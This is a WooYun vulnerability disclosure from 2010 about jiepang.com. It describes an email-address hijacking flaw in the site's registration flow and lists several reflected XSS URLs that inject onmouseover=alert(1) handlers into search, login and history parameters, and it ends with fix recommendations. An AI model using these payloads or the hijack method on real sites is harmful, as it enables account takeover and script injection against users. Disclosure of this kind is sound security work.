漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2010-0836

漏洞标题:街旁网邮件地址劫持漏洞以及多个XSS漏洞

相关厂商:街旁网

漏洞作者: 结扎师

提交时间:2010-11-15 16:12

修复时间:2010-11-15 16:20

公开时间:2010-11-15 16:20

漏洞类型:设计缺陷/逻辑错误

危害等级:中

自评Rank:10

漏洞状态:未联系到厂商或者厂商积极忽略

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2010-11-15: 积极联系厂商并且等待厂商认领中,细节不对外公开

2010-11-15: 厂商已经主动忽略漏洞,细节向公众公开

简要描述:

街旁由于注册流程的设计失误,导致用户注册邮件可以被恶意劫持,使正常用户无法使用邮件登录以及密码找回功能。

另外,街旁对跨站漏洞没有任何防范措置,几乎任何允许用户输入的地方都存在XSS漏洞,这个很无聊……

详细说明:

邮件地址劫持漏洞:

正常用户注册街旁后如果不去点击注册后收到的email地址激活确认邮件(街旁在这里存在一个严重的设计失误,在注册成功后没有提示用户已经发送了一封激活确认邮件),则恶意用户可以用该邮件地址继续注册新用户(如果不点击激活邮件,则注册时并不验证邮件地址是否已被注册)。当正常用户忘记用户名或者密码试图用邮件地址登录时,则需要去点击激活确认邮件,恶意攻击者可以结合XSS或者社工欺骗技术,将激活恶意用户与邮件地址的绑定关系,则正常用户再也无法登陆自己注册的账号了。(这个漏洞已经和技术人员讨论确认,将修改注册流程,目前看来还是没有修补哦)



反射性XSS:

http://jiepang.com/search?q=%22%3E%3Chr%20onmouseover=alert(1)%3E

http://jiepang.com/user/history?id=512655736%22%3E%3Chr%20onmouseover=alert(1)%3E%3C%22#

http://jiepang.com/partner?bizvenue=http://jiepang.com/venue/A5E2C2E92C447068%22%3E%3Cinput%20onmouseover=alert(1)%3E%3C%22

http://jiepang.com/user/login?back_url=/user/resetpassword"><input%20onmouseover=alert(1)>"

http://jiepang.com/user/login?back_url=/user/%22%3E%3Cinput%3E%3C%22



存储型XSS:

漏洞证明:

修复方案:

1.尽快修改注册流程,注册完及时引导用户去激活邮件地址,避免被恶意绑定

2.针对用户输入做统一过滤接口,转义HTML标签

版权声明:转载请注明来源 结扎师@乌云

漏洞回应

厂商回应:

未能联系到厂商或者厂商积极拒绝

漏洞Rank:6 (WooYun评价)